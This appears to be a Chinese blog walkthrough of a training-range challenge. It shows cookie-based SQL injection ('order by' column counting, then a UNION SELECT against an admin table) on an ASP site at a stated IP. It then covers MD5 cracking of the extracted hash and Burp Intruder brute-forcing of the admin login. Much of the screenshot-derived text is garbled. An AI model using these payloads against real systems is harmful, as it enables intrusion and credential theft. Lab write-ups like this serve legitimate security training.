# 封神台-第二章 尤里的复仇

# 原创

 ploto\_cs

 于 2020-09-26 11:23:37 发布

 1421 か 收藏

 分类专栏:
 # 封神台 文章标签:
 信息安全

 版权声明:
 本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

 本文链接:
 https://blog.csdn.net/ploto\_cs/article/details/108809704

 版权



封神台专栏收录该内容

4 篇文章 0 订阅 订阅专栏 封神台-第二章 尤里的复仇 1.

| Custo    | mer Case |                 |               | -TAMP Company Profile |  |
|----------|----------|-----------------|---------------|-----------------------|--|
| 掌控安全学院   |          | ·美国机械业巨头米拉克龙裁员1 | [ 2009-8-24 ] | [详细]                  |  |
| 黑客安全渗    | 透体系课程    | ·2009将加快机械工业发展的 | [ 2009-8-24 ] |                       |  |
| 现在点击免    | 费学!      | ·上海凡太克工程机械有限公司增 | [2009-8-24]   |                       |  |
|          |          | ·我国直优先发展的几种包装机械 | [ 2009-8-24 ] |                       |  |
|          |          | ·如何科学选购定制的包装机械  | [ 2009-8-24 ] |                       |  |
|          |          | ·我国真空包装机械行业市场潜力 | [2009-8-24]   |                       |  |
|          |          | ■ 作品展示 Product  |               |                       |  |
|          |          |                 |               |                       |  |
| 起择一条新闻动态 |          |                 |               |                       |  |
|          | ·2009将加  | 加快机械工业发展的       |               | [ 2009-8-24 ]         |  |
|          |          |                 |               |                       |  |
|          |          |                 |               |                       |  |
|          |          |                 |               |                       |  |

| i-labs 🖨 DVWA 🖨 pikachu 🖨 upload-la           | ibs 🕒 bing 🙂 封神台 - 攀控安全在 🗘 SQL注入税场sqli-lab                                                             |
|-----------------------------------------------|----------------------------------------------------------------------------------------------------|
| 福建博力<br>FUJIAN BOJIN                          | 的雕塑脱胎漆器有限公司<br>DIAOSHU TUOTAIOIOU LIMITED COMPANY                                                      |
| Non                                           | 网络首页   关于我们   产品中心   新闻中心   客户案例   在线留吉   联系我们                                                         |
| - 新闻中心                                        | ■ 2009将加快机械工业发展的步伐                                                                                     |
| ·企业新闻                                         | 2009席加快机械工业发展的步化                                                                                       |
| 行业新闻                                          |                                                                                                    |
| ·技术资料                                         | 发布着: admin 发布的问: 2009-8-24 13:33:33 陶读: 852次                                                           |
| 产品问答                                          | 目前我国机械制造业不管是在技术升级上,还是地域选择上都有很大的发展空间和竞争优势。一直以来,我国工<br>业增长速度与发达国家相比都有着很大的差距,而此反发达国家受金融危机的影响,对发展中国家来说提供了赶 |
| 资质证书<br><mark>0 点曲进</mark>                    | 超的机会                                                                                                   |
| 業技安全学院                                        | 打印本页    关闭窗口                                                                                           |
| 混合女主律 <b>应</b> 体录味<br>現在点击 <mark>免费</mark> 学! | https://blog.csdn.net/ploto_cs                                                                         |

# 发现出现交互界面 url中id=170 存在注入点

### 3.判断字段数

# ?id=170+order+by+10

| 0 🔏 59.63.200.79:800   | l/shownews.asp?id=170            | +order+by+10                                            |                 |             | 器 … 合       | lin e                                                                                                    |
|------------------------|----------------------------------|---------------------------------------------------------|-----------------|-------------|-------------|----------------------------------------------------------------------------------------------------|
| abs 🖨 DVWA 🖨 pikachu 🖨 | upload-labs 🖨 bing 🔘             | 封神台 - 掌控安全在 3                                           | SQL注入靶场sqli-lab | <b>)</b>    |             |                                                                                                    |
| 福                      | 建博均雕塑脱胎                          | 诊漆器有限公司                                                 | 330             | (STATION OF |             |                                                                                                    |
| FUJ                    | AN BOJUN DIAOSHU TUOTA           | ATQTQU LIMITED COMPANY                                  |                 |             |             |                                                                                                    |
| Fuj                    | AN BOJUN DIAOSHU TUOT.<br>网站首页 I | ATGIQU LIMITED COMPANY<br>关于我们 I 产品中心                   | 新闻中心            | 客户案例 1 3    | 在线留言 ! 联系我们 | de la constanción de la constanción de la constanción de la constanción de la constanción de la constanción de |
| FUJ<br>* 新闻中心          | AN BOJUN DIAOSHU TUOTA<br>网站首页 I | メートローレー ビーバードモウ COMPANY<br>关于我们   产品中心<br>2009将加快机械工业发展 | 1 新賀中心 1<br>的步伐 | 客户案例   2    | 生线留言   联系我们 | sko                                                                                                    |

# ?id=170+order+by+11

| hilts.         |                               | 网站首页                                                                              | 关于我们                                                                                                    | 1 产品中                                                                                                    | NO I                                                                                                    | 新闻中心                                                                                                    | 1                                                                                                    | 客户案例                                                                                                    | Ιđ                                                                                                    | E线留言                                                                                                    | 联系                                                                                                    | <b>系我们</b>                                                                                                    |                                                   |
|----------------|-------------------------------|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------|
|                |                               |                                                                                   |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                   |
| i              | 福建博均開<br>FUJIAN BOJUN DI      | 睢塑脱朋<br>IAOSHU TUO                                                                | 台漆器存<br>TAIQIQU LI                                                                                                 | 可限公司<br>MITED COMP                                                                                                    | E)<br>PANY                                                                                                    | 200                                                                                                    | 9                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                   |
| A 💮 pikachu    | 💮 upload-labs                 | 🕀 bing 🛛                                                                          | 對神台-掌                                                                                                    | 控安全在…                                                                                                    | S SQ                                                                                                    | L注入靶场sqli                                                                                                    | -lab                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                   |
| 59.63.200.79:8 | 004/shownews                  | s.asp?id=17                                                                       | 0+order+b                                                                                                    | y+11                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 鬷 …                                                                                                    | •• 合                                                                                                    |                                                   |
|                | 59.63.200.79:8<br>A 🌐 pikachu | 59.63.200.79:8004/shownews<br>A ⊕ pikachu ⊕ upload-labs<br>福建博均<br>FUJIAN BOJUN D | 59.63.200.79:8004/shownews.asp?id=17<br>A ⊕ pikachu ⊕ upload-labs ⊕ bing 및<br>福建博均雕塑脱別<br>FUJIAN BOJUN DIAOSHU TUO | 59.63.200.79:8004/shownews.asp?id=170+order+by<br>A @ pikachu @ upload-labs @ bing 図 封神台-罩<br>福建博均離塑脱胎漆器存<br>FUJIAN BOJUN DIAOSHU TUOTAIQIQU LI | 59.63.200.79:8004/shownews.asp?id=170+order+by+11<br>A ⊕ pikachu ⊕ upload-labs ⊕ bing ₪ 封神台- 掌控安全在<br>福建博均雕塑脱胎漆器有限公司<br>FUJIAN BOJUN DIAOSHU TUOTAIQIQU LIMITED COMP | 59.63.200.79:8004/shownews.asp?id=170+order+by+11<br>A ⊕ pikachu ⊕ upload-labs ⊕ bing ₪ 封神台-蒙拉安全在 ふ SQ<br>福建博均雕塑脱胎漆器有限公司<br>FUJIAN BOJUN DIAOSHU TUOTAIQIQU LINITED COMPANY | 59.63.200.79:8004/shownews.asp?id=170+order+by+11<br>A @ pikachu @ upload-labs @ bing 図 封神台 - 蒙拉安全在… ふ SQL注入範疇sqli<br>福建博均雕塑脱胎漆器有限公司<br>FUJIAN BOJUN DIAOSHU TUOTAIQIQU LINITED COMPANY | 59.63.200.79:8004/shownews.asp?id=170+order+by+11<br>A ● pikachu ● upload-labs ● bing ❷ 封伸台 - 蒙控安全在 A SQL注入耙场sqli-lab<br>福建博均雕塑脱胎漆器有限公司<br>FUJIAN BOJUN DIAOSHU TUDTAIQIQU LINITED COMPANY | 59.63.200.79:8004/shownews.asp?id=170+order+by+11<br>A @ pikachu @ upload-labs @ bing ₪ 封神台-蒙控安全在 ④ SQL注入耙场sqli-lab<br>福建博均雕塑脱胎漆器有限公司<br>FUJIAN BOJUN DIAOSHU TUOTAIQIQU LINITED COMPANY | 59.63.200.79:8004/shownews.asp?id=170+order+by+11<br>A ● pikachu ● upload-labs ● bing ❷ 封伸台 - 蒙控安全在 A SQL注入靶场sqli-lab<br>福建博均雕塑脱胎漆器有限公司<br>FUJIAN BOJUN DIAOSHU TUDTAIGIQU LIMITED COMPANY | 59.63.200.79:8004/shownews.asp?id=170+order+by+11<br>A ④ pikachu ④ upload-labs ④ bing ④ 封伸台 - 蒙拉安全在 ④ SQL注入肥场sqli-lab<br>福建博均雕塑脱胎漆器有限公司<br>FUJIAN BOJUN DIAOSHU TUOTAIQIQU LIMITED COMPANY | 59.63.200.79:8004/shownews.asp?id=170+order+by+11 器 ↔<br>A ④ pikachu ④ upload-labs ④ bing ④ 封神台 - 萝拉安全在 ④ SQL注入耙场sqli-lab<br>福建博均雕塑脱胎漆器有限公司<br>FUJIAN BOJUN DIAOSHU TUOTAIQIQU LINITED COMPANY | 59.63.200.79:8004/shownews.asp?id=170+order+by+11 |

#### 4.使用modheader



#### 直接在url中输入 报错



第一个字段写cookie 第二个字段 id=170+UNION+SELECT+1,2,3,4,5,6,7,8,9,10+from+admin

#### 5.在url中输入http://59.63.200.79:8004/shownews.asp

|      | 0 | 🔏 59. | 63.200.79:8004/showney                         | vs.asp            |                       |                      |                |                    | 8         | 三 … 合      | III\        |    | Θ  |
|------|---|-------|------------------------------------------------|-------------------|-----------------------|----------------------|----------------|--------------------|-----------|------------|-------------|----|----|
| labs | ۲ | DVWA  | 🖨 pikachu 🖨 upload-lab                         | s 💮 bing          | ◎ 封神台 - 徽             | 控安全在 34 9            | SQL注入靶场sqli-la | b                  |           |            |             |    |    |
|      |   |       | 福建博均<br>FUJIAN BOJUN                           | 雕塑脱<br>DIAOSHU TU | 胎漆器有<br>IOTAIQIQU LII | 限公司<br>MITED COMPANY | 25.50          | (Server            |           |            |             |    |    |
|      |   | Bet   |                                                | 网站首页              | 1 关于我们                | 1 产品中心               | 1 新闻中心 1       | 客户案例               | 在线留言      | 联系我们       | and and     | 1  |    |
|      |   |       | ■ 新闻中心                                         |                   | 2                     |                      | 149 19 T       | Contraction of the | NO. SPACE |            |             |    |    |
|      |   |       | ·企业新闻                                          |                   |                       |                      |                | 2                  |           |            |             |    |    |
|      |   |       | 行业新闻                                           |                   |                       |                      |                | -                  |           |            |             |    |    |
|      |   |       | -技术资料                                          |                   |                       |                      | 发布者:           | 7 发布时间: (          | 3 阅读: 9次  |            |             |    |    |
|      |   |       | 产品问答                                           |                   | 3                     |                      |                |                    |           |            |             |    |    |
|      |   |       | 资质证书                                           |                   |                       |                      |                |                    |           | \$TE       | 和本页    关闭窗口 |    |    |
|      |   | *     | 控安全学校<br>黑客安全渗透体系课程<br>现在点击 <mark>免费</mark> 学! |                   |                       |                      |                |                    | https:    | ://blog.c: | sdn.net/plo | to | cs |

没有报错,并且看到存在admin表,2.3.7.8.9处可以添加查询字段,可以输入username和password 6.重新构造modheader

|      | 0 🔏 59.63.200.79:8004/show          | news.asp                                             | 鬷 … ☆                                          |
|------|-------------------------------------|------------------------------------------------------|------------------------------------------------|
| labs | DVWA Dikachu Dupload-               | labs 🔀 bing 🝯 封神台 - 掌控安全在 🖓 SQL注入耙场sqli-lab          |                                                |
|      | 福建博<br>FUJIAN BOJ                   | 均雕塑脱胎漆器有限公司<br>IN DIAOSHU TUOTAIQIQU LIMITED COMPANY |                                                |
|      | Bar.                                | 网站首页   关于我们   产品中心   新闻中心   客户案例                     | 在线留言   联系我们                                    |
|      | ▶ 1 新闻中心                            | admin                                                |                                                |
|      | 企业新闻                                | admir                                                |                                                |
|      | 行业新闻                                |                                                      |                                                |
|      | -技术资料                               | 友布書: / 友布时间                                          | :8周读:9次                                        |
|      | 产品问答                                | b9a2a2b5dffb918c                                     |                                                |
|      | 资质证+<br>② 点由<br>菜技安全学院<br>黑客安全渗透体系) |                                                      | 打印本页    关闭窗口<br>https://blog.csdn.net/ploto_cs |

#### 2处显示 username admin

3处显示password b9a2a2b5dffb918c

#### 7.password经过md5解密后

|         | 密文: b9a2a2 | b5dffb918c |          |     |
|---------|------------|------------|----------|-----|
|         | 樂型: 目初     | 查询         | 【范<br>加密 | 5助] |
|         |            |            |          |     |
| 查询结果:   |            |            |          |     |
| welcome |            |            |          |     |
|         |            |            |          |     |
|         |            |            |          |     |
|         |            |            |          |     |

#### 8.登录59.63.200.79:8004/admin

| 1  | 0 | <b>%</b> =0 | 59.63.200.7 | <b>'9</b> :8004/admin/ | Login.asp | ) |             |           |                 |           | 鬷 | ••• | ☆ |           | lif/ | ( |
|----|---|-------------|-------------|------------------------|-----------|---|-------------|-----------|-----------------|-----------|---|-----|---|-----------|------|---|
| bs | 0 | DVWA        | 🖨 pikachu   | 🖨 upload-labs          | ) bing    | ø | 封神台 - 掌控安全在 | J, SQUEAN | 5场sqli-lab      |           |   |     |   |           |      |   |
|    |   |             |             |                        |           |   |             |           |                 |           |   |     |   |           |      |   |
|    |   |             |             |                        |           |   |             | 金业网站管3    | 里系统             |           |   |     |   |           |      |   |
|    |   |             |             |                        |           |   |             |           | 管理员登录           | Ł         |   |     |   |           |      |   |
|    |   |             |             |                        |           |   | $\cap$      | 用户名称:     | admin           |           |   |     |   |           |      |   |
|    |   |             |             |                        |           |   | ( ) ( )     | 用户密码:     | •••••           |           |   |     |   |           |      |   |
|    |   |             |             |                        |           |   |             | 验 证<br>码: | 4034 清在<br>4034 | 左边输入      |   |     |   |           |      |   |
|    |   |             |             |                        |           |   |             |           | 确认              | 清除        |   |     |   |           |      |   |
|    |   |             |             |                        |           |   |             |           |                 | https://k |   |     |   | net/ploto |      |   |
|    |   |             |             |                        |           |   |             |           |                 |           |   |     |   |           |      |   |

Username: admin Password:welcome

#### 突发奇想,虽然不正规哈哈哈哈

#### 假设已知后台登录登录网址为59.63.200.79:8004/admin

且用户名已知为admin

## 直接使用bp爆破密码

1.任意输入密码,抓包

15 UserName=adminsPassword=123456sCheckCode=6626sSubmit=+%C8%B7%26%23160%3B%C8%25PS://blog.csdn.net/ploto\_cs

#### 2.发送至intruder

| Target Positions Payloads Options                   |  |  |  |  |  |  |  |  |
|-----------------------------------------------------|--|--|--|--|--|--|--|--|
| ⑦ 攻击目标                                              |  |  |  |  |  |  |  |  |
| Configure the details of the target for the attack. |  |  |  |  |  |  |  |  |
| 主机: 59.63.200.79                                    |  |  |  |  |  |  |  |  |
| 端口: 8004                                            |  |  |  |  |  |  |  |  |
| ☐ 使用HTTPS                                           |  |  |  |  |  |  |  |  |
|                                                     |  |  |  |  |  |  |  |  |

#### Target Positions Payloads Options

# ⑦ 有效负载位置

| 1.4.2.4.6.6                                                                                                    |                                |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------|--|--|--|--|--|--|
| nfigure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.                                                                                                    |                                |  |  |  |  |  |  |
| 攻击失型: _ 狙击手(Sniper)                                                                                                    |                                |  |  |  |  |  |  |
| 1 POST /admin/Admin_ChkLogin.asp HTTF/1.1<br>2 Host: 59.63.200.79:004                                                                                                    |                                |  |  |  |  |  |  |
| S Ower-Agenc: horitad 3:0 (windows wr 10:0) winder Xedy IV:00.0) (wetch/outoble FiretoXed.<br>4 Accept: East/Hail, application/Xitai+awa, application/xuliq=0.5, simage/webp.+*/s q=0.8<br>5 Accept-Language: zh=CN,zh:q=0.8,zh=TN;q=0.7,zh=HK:q=0.5,en=U8:q=0.3,en:q=0.2<br>6 Accept=Encoding: grip, deflate | U                              |  |  |  |  |  |  |
| 7 Content-Type: application/x-www-form-urlencoded<br>8 Content-Length: 79<br>9 Origin: http://59.63.200.79:8004                                                                                                    |                                |  |  |  |  |  |  |
| 10 Connection: close<br>11 Referer: http://59.63.200.79:8004/admin/Login.asp<br>12 Cookie: ASPESSIONIDOACCRCBS=DLJEIHDLJEDCEFOHHELFJIP                                                                                                    |                                |  |  |  |  |  |  |
| 13 Upgrade-Insecure-Requests: 1<br>14<br>5. Destlongende in Spannen de El 2016 State Charles of 26 Submit autority 25 State 2016 State 2017                                                                                                    | https://blog.esdn.net/ploto_es |  |  |  |  |  |  |
| TO ORE FAULE - GOVETHE EGOR AD FOLLET - BITTO AD AD AD AD AD AD AD AD AD AD AD AD AD                                                                                                    |                                |  |  |  |  |  |  |

## 标记密码处

#### Payload处添加自己的密码本

| Targ      | et Positions Payloads Op                                                                    | ptions                           |                                         |            |  |
|-----------|---------------------------------------------------------------------------------------------|----------------------------------|-----------------------------------------|------------|--|
| (?)<br>() | <mark>请求标头</mark><br>These settings control whether In<br>☑ 更新Content-Length标头<br>☑ 设置连接,关闭 | ntruder updat                    | es the configured request headers durin | g attacks. |  |
| (?<br>()  | <mark>請求引擎</mark><br>These settings control the engine<br>线程数,<br>网络错误的重式次数,<br>重试前暂停(ms);  | e used for ma<br>10<br>3<br>2000 | aking HTTP requests when performing a   | itacks.    |  |
|           | 重量 (ms) , ● 固定                                                                              | 0<br>0                           | 留量 30000                                |            |  |

#### 这里调整线程数为10

| 攻击 保存 列     |         |           |          |         |    |    |     |    |
|-------------|---------|-----------|----------|---------|----|----|-----|----|
| Results     | Target  | Positions | Payloads | Options | ]  |    |     |    |
| 过滤器: 显示所有项目 |         |           |          |         |    |    |     |    |
| 请求 🔺        | ▲ 有效载荷  |           |          | 态       | 错误 | 超时 | 长度  | 评论 |
| 0           |         |           |          | 00      |    |    | 791 |    |
| 1           | admin   |           |          | 00      |    |    | 791 |    |
| 2           | root    |           |          | 00      |    |    | 791 |    |
| 3           | welcome |           |          | 02      |    |    | 360 |    |
| 4           | 123456  |           |          | 00      |    |    | 791 |    |

可以显示结果为welcome 3.登录拿key

网络信息安全-ploto